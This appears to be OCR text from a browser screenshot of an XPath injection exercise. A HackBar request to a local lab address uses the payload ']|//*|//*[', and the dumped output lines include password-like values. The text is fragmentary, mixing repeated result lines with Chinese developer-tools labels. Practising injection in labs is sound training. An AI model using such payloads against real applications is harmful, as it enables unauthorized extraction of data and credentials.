 english is chinese']|//*|//*[':
english is 70']|//*|//*[':
english is qwer123']|//*|//*[':
english is ']|//*|//*[':
english is ']|//*|//*[':
english is english']|//*|//*[':
english is 24']|//*|//*[':
english is ']|//*|//*[':
english is chinese']|//*|//*[':
english is 34']|//*|//*[':
english is p@ssw0rd']|//*|//*[':
english is ']|//*|//*[':
english is ']|//*|//*[':
english is english']|//*|//*[':
english is 100']|//*|//*[':
english is ']|//*|//*[':
english is chinese']|//*|//*[':
english is 100']|//*|//*[':
english is vk123
chinese is
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Requestly EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.110:8305/xpath2/?user=']|//*|//*['
Enable POST
ADD HEADER